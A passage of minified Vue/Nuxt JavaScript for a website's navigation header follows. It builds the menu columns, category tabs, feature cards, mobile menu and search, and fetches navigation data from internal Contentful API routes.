object-cover"},null,8,["src","alt"])):R("",!0),m(i,{as:e.headingAs,variant:"h6"},{default:f(()=>[O(L(e.content.heading),1)]),_:1},8,["as"]),e.content.subheading?(r(),k(s,{key:1,variant:"body-small",class:"text-gray-700"},{default:f(()=>[O(L(e.content.subheading),1)]),_:1})):R("",!0),m(_,null,{default:f(()=>[e.variant==="button"&&n(t)?(r(),k(c,{key:0,href:n(a),class:"w-full"},{default:f(()=>[O(L(e.content.ctaCopy),1)]),_:1},8,["href"])):e.variant==="link"&&n(t)?(r(),k(d,{key:1,href:n(a)},{default:f(()=>[O(L(e.content.ctaCopy),1)]),_:1},8,["href"])):R("",!0)]),_:1})])):R("",!0)}}}),ra={class:"relative"},ua={class:"py-2 w-full"},ca=I({__name:"MenuLink",props:{href:{},external:{type:[Boolean,null]},trackingId:{}},setup(e){return(t,a)=>(r(),C("div",ra,[m(z,{href:e.href,external:e.external,class:"peer w-full cursor-pointer z-10 text-sm font-medium !no-underline hover:!text-black"},{default:f(()=>[x("div",ua,[B(t.$slots,"default")])]),_:3},8,["href","external"]),a[0]||(a[0]=x("div",{class:"absolute -left-5 right-0 -top-1 -bottom-1 opacity-0 peer-hover:opacity-100 bg-gray-100 -z-10 rounded-lg transition-opacity duration-300"},null,-1))]))}}),da={class:"text-sm"},fa={key:0,class:"flex flex-col gap-5"},ma={key:1},Ne=I({__name:"MenuLinkColumn",props:{links:{},isMobile:{type:Boolean,default:!1}},setup(e){const{getLinkUrl:t}=we();return(a,o)=>{const l=ce,u=ca;return r(),C("div",da,[e.isMobile?(r(),C("div",fa,[(r(!0),C(V,null,H(e.links,i=>(r(),k(l,{key:i?.sys?.id},{default:f(()=>[m(z,{href:n(t)(i),external:i?.externalUrl,class:"!no-underline font-medium w-fit"},{default:f(()=>[O(L(i?.linkCopy),1)]),_:2},1032,["href","external"])]),_:2},1024))),128))])):(r(),C("div",ma,[(r(!0),C(V,null,H(e.links,i=>(r(),k(l,{key:i?.sys?.id},{default:f(()=>[m(u,{href:n(t)(i),external:i?.externalUrl},{default:f(()=>[O(L(i?.linkCopy),1)]),_:2},1032,["href","external"])]),_:2},1024))),128))]))])}}}),pa={class:""},it=I({__name:"NavSubmenuColumn",props:{column:{},isMobile:{type:Boolean,default:!1}},setup(e){const{getLinkUrl:t}=we();return(a,o)=>{const l=le,u=Ne,i=Ce,s=ce,c=Se;return r(),C("div",pa,[e.column?.columnTitle?(r(),k(l,{key:0,as:"h2",variant:"h6",class:"text-gray-400"},{default:f(()=>[O(L(e.column?.columnTitle),1)]),_:1})):R("",!0),e.column?.columnLinksCollection?.items?(r(),k(u,{key:1,links:e.column?.columnLinksCollection?.items,"is-mobile":e.isMobile,class:A(e.isMobile?"mt-[34px]":"mt-4")},null,8,["links","is-mobile","class"])):R("",!0),e.column?.bottomLink?(r(),k(s,{key:2},{default:f(()=>[m(i,{href:n(t)(e.column.bottomLink),class:"mt-3 max-xl:mt-[34px]"},{default:f(()=>[O(L(e.column?.bottomLink?.linkCopy),1)]),_:1},8,["href"])]),_:1})):R("",!0),m(c,{content:e.column?.ctaCard,variant:"link",class:"mt-8 p-[30px] max-lg:p-5 bg-gray-100 max-lg:bg-white"},null,8,["content"])])}}}),va={key:0,class:"bg-gray-100 max-lg:bg-white rounded-lg px-5 py-3 flex flex-row max-lg:flex-col max-lg:max-w-[450px] gap-y-5 justify-between mb-8 text-balance mx-auto"},ga={class:"shrink-0 mr-10"},ha={class:"flex flex-row gap-12"},ya={class:"flex flex-col w-[336px] max-xl:w-full max-w-[450px] mx-auto"},_a={class:"flex flex-row justify-between items-center mb-3 mx-5 max-xl:ml-0"},ba={class:"overflow-hidden"},Ca={key:1,role:"tablist"},xa=["aria-selected","tabindex","onClick","onMouseenter"],wa={class:"flex w-full justify-between items-center"},ka={class:"text-sm font-medium"},Pe="tabbed-content",Ma=I({__name:"CategorySelector",props:{submenuContent:{},isMobile:{type:Boolean}},setup(e){const t=D(0),a=i=>{t.value=i},o=N(()=>e.submenuContent?.filter(i=>i?.__typename==="NavSubmenuColumn")),l=N(()=>e.submenuContent?.find(i=>i?.__typename==="NavCategorySelectorMetaFields")),u=async(i,s)=>{if(!o.value)return;const c=t.value+s;if(c<0||c>=o.value.length)return;i.stopPropagation(),t.value=c%o.value.length,await he();const d=document.querySelector('[role="tab"][aria-selected="true"]');d&&d.focus()};return(i,s)=>{const c=le,d=je,_=Ce,v=ce,S=xe,b=Ne,h=it;return r(),C(V,null,[n(l)?.titlebarTitle?(r(),C("div",va,[x("div",ga,[m(c,{as:"p",variant:"h6"},{default:f(()=>[O(L(n(l).titlebarTitle),1)]),_:1}),n(l).titlebarDescription?(r(),k(d,{key:0,variant:"body-small"},{default:f(()=>[O(L(n(l).titlebarDescription),1)]),_:1})):R("",!0)]),n(l).titlebarLink?(r(),k(v,{key:0},{default:f(()=>[m(_,{href:n(l).titlebarLink?.linkUrl??"",external:n(l).titlebarLink?.externalUrl},{default:f(()=>[O(L(n(l).titlebarLink?.linkCopy),1)]),_:1},8,["href","external"])]),_:1})):R("",!0)])):R("",!0),x("div",ha,[x("div",ya,[x("div",_a,[m(c,{as:"h2",variant:"h6",class:"text-gray-700"},{default:f(()=>[O(L(n(l)?.primaryColumnTitle),1)]),_:1}),n(l)?.primaryColumnLink?(r(),k(v,{key:0},{default:f(()=>[m(_,{href:n(l).primaryColumnLink.linkUrl??"",external:n(l).primaryColumnLink.externalUrl},{default:f(()=>[O(L(n(l).primaryColumnLink.linkCopy),1)]),_:1},8,["href","external"])]),_:1})):R("",!0)]),e.isMobile?(r(),k(n(Pt),{key:0,class:"w-full mb-2.5",type:"single",collapsible:!0},{default:f(()=>[(r(!0),C(V,null,H(n(o),g=>(r(),k(n(Rt),{key:g.sys?.id,class:"overflow-hidden focus-within:relative focus-within:z-10",value:g.sys?.id},{default:f(()=>[m(n(Dt),{as:"p",class:"flex"},{default:f(()=>[m(n(Ot),{class:"flex h-[45px] flex-1 cursor-pointer items-center justify-between text-sm font-medium group hover:text-pink",onKeydown:s[0]||(s[0]=W(ee(()=>{},["stop"]),["space"]))},{default:f(()=>[x("span",null,L(g.columnTitle),1),m(S,{class:"group-data-[state=closed]:rotate-180 text-black"})]),_:2},1024)]),_:2},1024),m(n(Vt),{class:"grid grid-rows-[0fr] data-[state=open]:grid-rows-[1fr] data-[state=open]:animate-expand data-[state=closed]:animate-collapse"},{default:f(()=>[x("div",ba,[m(b,{"is-mobile":e.isMobile,links:g.columnLinksCollection?.items,class:"text-sm ml-7 mt-8 mb-9"},null,8,["is-mobile","links"])])]),_:2},1024)]),_:2},1032,["value"]))),128))]),_:1})):(r(),C("ul",Ca,[(r(!0),C(V,null,H(n(o),(g,p)=>(r(),C("li",{key:`category-${p}`},[x("button",{role:"tab","aria-selected":p===n(t),tabindex:p===n(t)?0:-1,"aria-controls":Pe,class:A(["w-full transition-none px-5 py-3 text-black hover:bg-gray-100 text-sm font-medium rounded-lg cursor-pointer",{"-mt-2":p>0,"bg-gray-100":p===n(t),"hover:bg-transparent":p!==n(t)}]),onKeydown:[s[1]||(s[1]=W(ee(P=>u(P,-1),["prevent"]),["up"])),s[2]||(s[2]=W(ee(P=>u(P,1),["prevent"]),["down"]))],onClick:P=>a(p),onMouseenter:P=>a(p)},[x("div",wa,[x("div",ka,L(g.columnTitle),1),p===n(t)?(r(),k(S,{key:0,class:"rotate-90 text-black"})):R("",!0)])],42,xa)]))),128))]))]),e.isMobile?R("",!0):(r(),k(_e,{key:0,"enter-active-class":"animate-slideAndFadeIn",mode:"out-in"},{default:f(()=>[(r(),C("div",{id:Pe,key:n(t),class:"w-[336px]"},[(r(),k(h,{key:n(t),column:n(o)?.[n(t)]},null,8,["column"]))]))]),_:1}))])],64)}}}),Sa={class:"flex flex-col gap-y-16 max-xl:gap-y-10 max-xl:mt-5 max-xl:mb-3"},Na={key:2,class:"flex flex-row gap-12 max-xl:gap-0 -mt-3 max-xl:mt-0"},Ta=I({__name:"FeatureCards",props:{submenuContent:{},isMobile:{type:Boolean}},setup(e){const t=N(()=>e.submenuContent?.find(d=>d?.__typename==="NavFeatureCards")),a=N(()=>t.value?.featureCardsCollection?.items?.length??!1),o=N(()=>t.value?.featureCardsCollection?.items?.length??0),l=N(()=>e.submenuContent?.filter(d=>d?.__typename==="NavSubmenuColumn")),u=N(()=>l.value?.reduce((d,_)=>[...d,..._?.columnLinksCollection?.items??[]],[])),i=N(()=>(u.value?.length??0)>0),s=N(()=>o.value>1?"w-[763px] max-lg:w-full grid grid-cols-2 max-lg:flex max-lg:flex-wrap max-lg:justify-center gap-x-5 gap-y-8 max-lg:gap-y-10":"w-[400px] max-w-[400px] max-lg:w-full px-5 max-lg:px-0"),c=N(()=>o.value>1?"max-lg:w-[336px] max-lg:p-0 p-5 w-full hover:bg-gray-100":"");return(d,_)=>{const v=Se,S=Ne;return r(),C("div",Sa,[n(a)?(r(),C("div",{key:0,class:A(n(s))},[(r(!0),C(V,null,H(n(t)?.featureCardsCollection?.items,b=>(r(),k(v,{key:b?.sys?.id,content:b,"heading-as":n(o)===1?"h2":"p",variant:"link","show-image":!1,class:A([n(c),"w-full"])},null,8,["content","heading-as","class"]))),128))],2)):R("",!0),e.isMobile&&n(i)?(r(),k(S,{key:1,links:n(u),"is-mobile":e.isMobile},null,8,["links","is-mobile"])):!e.isMobile&&n(i)?(r(),C("div",Na,[(r(!0),C(V,null,H(n(l),b=>(r(),k(S,{key:b?.sys?.id,links:b?.columnLinksCollection?.items,"is-mobile":e.isMobile,class:"w-[258px] w-[15rem] max-xl:mt-3.5 max-xl:mb-2.5 first:pl-5 max-xl:first:pl-0"},null,8,["links","is-mobile"]))),128))])):R("",!0)])}}}),Ia={class:"flex flex-row max-md:flex-wrap justify-center w-full max-w-[90vw] max-lg:px-[5%] gap-12 max-lg:gap-[34px] max-lg:mt-3.5 max-lg:mb-2.5"},$a=I({__name:"MultiColumn",props:{submenuContent:{},isMobile:{type:Boolean}},setup(e){const t=N(()=>e.submenuContent?.filter(l=>l?.__typename==="NavSubmenuColumn")),a=N(()=>e.submenuContent?.some(l=>l?.__typename==="NavCardItem")),o=N(()=>{const l=t.value?.length??0;return l===3&&a.value,"w-[15rem]"});return(l,u)=>{const i=it;return r(),C("div",Ia,[(r(!0),C(V,null,H(n(t),s=>(r(),k(i,{key:s?.sys?.id,column:s,"is-mobile":e.isMobile,"show-image":!1,class:A(["first:pl-5 max-xl:first:pl-0",n(o)])},null,8,["column","is-mobile","class"]))),128))])}}}),Ea={class:"flex items-stretch gap-7"},La={class:"max-lg:w-full"},Pa={key:0,class:"w-px self-stretch bg-pink-300"},st=I({__name:"MainNavSubmenu",props:{layoutType:{},submenuContent:{},isMobile:{type:Boolean,default:!1}},setup(e){const t=N(()=>{switch(e.layoutType){case"Category Selector":return Ma;case"Feature Cards":return Ta;case"Multi-Column":return $a;default:return null}}),a=N(()=>e.submenuContent?.find(o=>o?.__typename==="NavCardItem"));return(o,l)=>{const u=Se;return r(),C("div",Ea,[x("div",La,[(r(),k(kt(n(t)),{"submenu-content":e.submenuContent,"is-mobile":e.isMobile},null,8,["submenu-content","is-mobile"]))]),n(a)&&!e.isMobile?(r(),C("div",Pa)):R("",!0),n(a)&&!e.isMobile?(r(),k(u,{key:1,content:n(a),class:"w-[313px]"},null,8,["content"])):R("",!0)])}}}),Re=50,Ra=I({__name:"NavViewport",props:{triggerRight:{}},setup(e){const t=D(null),a={left:"50%",transform:"translateX(-50%)",right:"auto"},o=Mt(a),l=re(),u=new ResizeObserver(c);te(()=>{t.value&&u.observe(t.value)}),Ue(()=>{u.disconnect()});const i=N(()=>o.value.transform?.includes("translateX(-50%)")),s=N(()=>({"top-(--nav-height)":l.isFullHeightNav,"top-[calc(var(--nav-height)-var(--nav-top-height))]":!l.isFullHeightNav,"slide-centered":i.value,"data-[state=open]:animate-slideAndFadeIn data-[state=closed]:animate-slideAndFadeOut":!i.value}));function c([d]){const _=d?.target?.getBoundingClientRect(),v=e.triggerRight??window.innerWidth/2;if(!_)return;v<window.innerWidth/2+_.width/2-Re?o.value=a:o.value={left:"auto",transform:"none",right:`${window.innerWidth-v-Re}px`}}return(d,_)=>(r(),C("div",{ref_key:"elementRef",ref:t,style:St(n(o)),class:A(["fixed w-auto bg-white border-1 border-gray-300 shadow-lg rounded-2xl p-7 transition-[top] duration-300 ease-in-out",n(s)])},null,6))}}),Da=Q(Ra,[["__scopeId","data-v-7d5a0179"]]),Oa=["aria-hidden"],Va=I({__name:"IconHamburger",props:{ariaHidden:{type:Boolean,default:!0}},setup(e){return(t,a)=>(r(),C("svg",{xmlns:"http://www.w3.org/2000/svg","aria-hidden":e.ariaHidden,width:"40",height:"40",fill:"none"},[...a[0]||(a[0]=[x("circle",{cx:"20",cy:"20",r:"19",stroke:"currentColor","stroke-width":"2"},null,-1),x("path",{fill:"currentColor",d:"M27 24H13v-2h14v2Zm0-6H13v-2h14v2Z"},null,-1)])],8,Oa))}}),Aa={class:"flex flex-col w-full"},Fa={class:"overflow-hidden"},De="mobile-nav",Ha=I({__name:"MobileNav",props:{subNavs:{}},setup(e){const t=re(),a=D(null),o=()=>{t.closeMobileMenu()},l=N(()=>t.isMobileMenuOpen?"Close navigation menu":"Open navigation menu"),u=i=>{const s=i.target;setTimeout(()=>{s?.scrollIntoView({behavior:"smooth",block:"nearest"})},250)};return(i,s)=>{const c=Kt,d=Va,_=We,v=xe,S=st;return r(),C(V,null,[m(_,{ref_key:"menuButton",ref:a,class:"hidden max-lg:block","aria-expanded":n(t).isMobileMenuOpen,"aria-controls":De,label:n(l),onClick:n(t).toggleMobileMenu},{default:f(()=>[n(t).isMobileMenuOpen?(r(),k(c,{key:0})):(r(),k(d,{key:1}))]),_:1},8,["aria-expanded","label","onClick"]),m(_e,{"enter-active-class":"animate-slideAndFadeIn","leave-active-class":"animate-slideAndFadeOut"},{default:f(()=>[n(t).isMobileMenuOpen?(r(),k(n(Xe),{key:0,modelValue:n(t).activeMobileSubmenu,"onUpdate:modelValue":s[3]||(s[3]=b=>n(t).activeMobileSubmenu=b),class:"fixed top-(--nav-height) max-md:top-(--nav-height-mobile) left-0 right-0 bottom-0 bg-white z-50 overflow-y-auto pt-7",tabindex:"-1",orientation:"vertical","disable-hover-trigger":"","disable-pointer-leave-close":"",onKeydown:W(ee(o,["stop"]),["escape"])},{default:f(()=>[m(n(tt),{id:De,class:"flex flex-col container"},{default:f(()=>[(r(!0),C(V,null,H(e.subNavs,b=>(r(),k(n(Ye),{key:b.sys.id,class:"flex items-center",value:b.sys.id},{default:f(()=>[x("div",Aa,[m(n(nt),{class:"font-semibold text-lg text-black cursor-pointer flex items-center justify-between py-[22px] border-b border-gray-400",onClick:u},{default:f(()=>[O(L(b.sectionTitle)+" ",1),m(v,{class:A(n(t).activeMobileSubmenu===b.sys.id?"":"rotate-180")},null,8,["class"])]),_:2},1024),m(n(et),{class:"grid grid-rows-[0fr] bg-gray-100 data-[state=open]:grid-rows-[1fr] data-[state=open]:animate-expand data-[state=closed]:animate-collapse",onEscapeKeyDown:s[0]||(s[0]=()=>n(t).closeMobileMenu()),onPointerDownOutside:s[1]||(s[1]=h=>h.preventDefault()),onInteractOutside:s[2]||(s[2]=h=>{h.target===n(a)&&h.preventDefault()})},{default:f(()=>[x("div",Fa,[m(S,{"layout-type":b.layoutType,"submenu-content":b.submenuContentCollection?.items,"is-mobile":"",class:"py-5"},null,8,["layout-type","submenu-content"])])]),_:2},1024)])]),_:2},1032,["value"]))),128))]),_:1})]),_:1},8,["modelValue","onKeydown"])):R("",!0)]),_:1})],64)}}}),Ba={class:"flex justify-between items-center w-full max-w-(--max-width)"},qa={class:"flex flex-row items-center h-full flex-1 max-w-[953px]"},ja={class:"relative"},Ka={class:"flex gap-x-12"},Ua={class:"flex bg-white justify-center w-full h-[calc(var(--nav-height)-var(--nav-top-height))] max-md:h-[calc(var(--nav-height-mobile)-var(--nav-top-height-mobile))]"},za={class:"flex flex-row items-center justify-between w-full max-w-(--max-width)"},Za=["id"],Wa=I({__name:"MainNav",props:{subNavs:{},callToAction:{},desktopNotificationText:{},mobileNotificationText:{},notificationUrl:{}},setup(e){Ut.registerPlugin(Ie);const t=re(),{isMaxLg:a,isMaxMd:o}=zt(),l=D(null),u=D([]),i=D(void 0);let s=null,c=!1;te(()=>{d()}),Ue(()=>{s&&s.kill()}),G(()=>t.activeDesktopSubmenu,_),G(a,g=>{g||t.closeMobileMenu()});function d(){s=Ie.create({trigger:"body",start:"top top-=100",end:"max",onUpdate:g=>{if(t.isMobileMenuOpen)return;if(!c){c=!0;return}const p=g.direction;t.isFullHeightNav=p===-1}})}function _(g){if(!g){i.value=void 0;return}const p=u.value?.find(P=>P.id===`nav-trigger-${g}`)?.getBoundingClientRect();if(!p){i.value=void 0;return}i.value=p.right}const v=g=>{g.relatedTarget instanceof Node&&!l.value?.contains(g.relatedTarget)&&t.closeMobileMenu({returnFocus:!1})},S=g=>{Nt({path:"/search",query:{q:g}}),t.closeMobileMenu({returnFocus:!1}),Wt()},b=g=>{const p=g.target,y=new FormData(p).get("search")?.toString().trim();y&&(S(y),p?.reset())},{getLinkUrl:h}=we();return(g,p)=>{const P=Ht,y=sa,w=Bt,E=We,T=At,$=qe,M=Ke,F=at,Y=xe,de=st,fe=Da,lt=Ha;return r(),C("header",{ref_key:"headerRef",ref:l,class:A(["w-full bg-white flex flex-col fixed top-0 left-0 z-50 transition-all duration-300 ease-in-out",n(t).isFullHeightNav?"h-(--nav-height) max-md:h-(--nav-height-mobile)":"h-[calc(var(--nav-height)-var(--nav-top-height))] max-md:h-[calc(var(--nav-height-mobile)-var(--nav-top-height-mobile))]"]),tabindex:"-1",onKeydown:p[4]||(p[4]=W(()=>n(t).closeMobileMenu({returnFocus:!1}),["escape"])),onFocusout:v},[m(P,null,{default:f(()=>[...p[5]||(p[5]=[O("Skip to main content",-1)])]),_:1}),x("div",{class:A(["border-b border-gray-300 flex justify-center w-full transition-[height,opacity] duration-300 ease-in-out",n(t).isFullHeightNav?"h-(--nav-top-height) max-md:h-(--nav-top-height-mobile) opacity-100":"h-0 opacity-0"]),onFocusin:p[1]||(p[1]=q=>n(t).isFullHeightNav=!0)},[x("div",Ba,[m(y,{"desktop-notification-text":e.desktopNotificationText,"mobile-notification-text":e.mobileNotificationText,"notification-url":e.notificationUrl},null,8,["desktop-notification-text","mobile-notification-text","notification-url"]),x("div",qa,[n(o)?(r(),C("form",{key:0,class:"flex-1",onSubmit:ee(b,["prevent"])},[x("div",ja,[p[6]||(p[6]=x("input",{type:"text",name:"search",placeholder:"Search",required:"",class:A(["pl-3 pr-8 py-1.5 w-full h-full","text-sm font-medium placeholder-black focus:placeholder-gray-500","text-right","focus:outline-none"])},null,-1)),m(E,{type:"submit",label:"Search",class:"absolute right-0 top-1/2 -translate-y-1/2 p-2 rounded-full hover:bg-gray-300"},{default:f(()=>[m(w)]),_:1})])],32)):(r(),k(T,{key:1,animate:"",class:"ml-auto z-100",onSearch:S})),p[8]||(p[8]=x("div",{class:"w-px bg-gray-300 h-full mr-9 max-md:mr-5 ml-8 max-md:ml-4"},null,-1)),x("div",Ka,[m($,{href:"/login",class:"flex gap-5 items-center text-sm font-medium text-pink whitespace-nowrap !no-underline group"},{default:f(()=>[...p[7]||(p[7]=[O(" Login ",-1)])]),_:1}),m(M,{href:n(h)(e.callToAction),external:e.callToAction?.externalUrl,size:"small",class:"max-md:py-2.5 text-nowrap",onClick:p[0]||(p[0]=q=>n(t).closeMobileMenu({returnFocus:!1}))},{default:f(()=>[O(L(e.callToAction?.linkCopy),1)]),_:1},8,["href","external"])])])])],34),x("div",Ua,[x("div",za,[m($,{to:"/",onClick:p[2]||(p[2]=q=>n(t).closeMobileMenu({returnFocus:!1}))},{default:f(()=>[m(F)]),_:1}),n(a)?R("",!0):(r(),k(n(Xe),{key:0,modelValue:n(t).activeDesktopSubmenu,"onUpdate:modelValue":p[3]||(p[3]=q=>n(t).activeDesktopSubmenu=q),"disable-pointer-leave-close":!1,class:"relative items-center flex max-lg:hidden"},{default:f(()=>[m(n(tt),{class:"flex flex-1 items-center justify-end align-center gap-4 xl:gap-8 2xl:gap-16"},{default:f(()=>[(r(!0),C(V,null,H(e.subNavs,q=>(r(),k(n(Ye),{key:q.sys.id,class:"h-[calc(var(--nav-height)-var(--nav-top-height))] max-md:h-[calc(var(--nav-height-mobile)-var(--nav-top-height-mobile))] flex items-center",value:q.sys.id},{default:f(()=>[m(n(nt),null,{default:f(()=>[x("div",{id:`nav-trigger-${q.sys.id}`,ref_for:!0,ref_key:"triggerRef",ref:u,class:"text-sm font-medium text-gray-900 cursor-pointer flex items-center gap-2"},[O(L(q.sectionTitle)+" ",1),m(Y,{class:A(["transform-gpu",n(t).activeDesktopSubmenu===q.sys.id?"":"rotate-180"])},null,8,["class"])],8,Za)]),_:2},1024),m(n(et),{tabindex:"-1"},{default:f(()=>[m(de,{"layout-type":q.layoutType,"submenu-content":q.submenuContentCollection?.items},null,8,["layout-type","submenu-content"])]),_:2},1024)]),_:2},1032,["value"]))),128)),m(n(_n),{class:"NavigationMenuIndicator"})]),_:1}),m(n(Sn),{"as-child":""},{default:f(()=>[m(fe,{"trigger-right":n(i)},null,8,["trigger-right"])]),_:1})]),_:1},8,["modelValue"])),m(lt,{"sub-navs":e.subNavs},null,8,["sub-navs"])])])],34)}}}),Xa=Q(Wa,[["__scopeId","data-v-2ba315d3"]]),Ga={class:"pt-(--nav-height) max-md:pt-(--nav-height-mobile)"},Ja=["id"],io=I({__name:"default",async setup(e){let t,a;const l=Tt().query.preview?.toString(),u=He(),i=Ft(),{hook:s,$ninetailed:c}=It();En(),s("page:loading:end",async()=>{c.page()});const[{data:d},{data:_},{data:v}]=([t,a]=$t(()=>Promise.all([me("/api/contentful/nav","$DK28aNXwaw"),me("/api/contentful/route-index",{query:{preview:l}},"$u6VVaWJwP-"),me("/api/contentful/taxonomy","$dgB2QCEws-")])),t=await t,a(),t);v.value&&i.setConcepts(v.value),u.setRoutesData(_.value??[]);const S=N(()=>d.value?.navMenuCollection?.items[0]),b=N(()=>S.value?.submenusCollection?.items?.filter(g=>g!==null)??[]);return(h,g)=>{const p=$n;return r(),C("div",Ga,[g[0]||(g[0]=x("a",{name:"top"},null,-1)),m(Xa,{"sub-navs":n(b),"call-to-action":n(S)?.ctaLink??void 0,"desktop-notification-text":n(S)?.desktopNotificationText??void 0,"mobile-notification-text":n(S)?.mobileNotificationText??void 0,"notification-url":n(S)?.notificationUrl??void 0},null,8,["sub-navs","call-to-action","desktop-notification-text","mobile-notification-text","notification-url"]),x("main",{id:"mainContentId"in h?h.mainContentId:n(mt),tabindex:"-1",class:"outline-none"},[B(h.$slots,"default")],8,Ja),m(na),m(p)])}}});export{io as default};
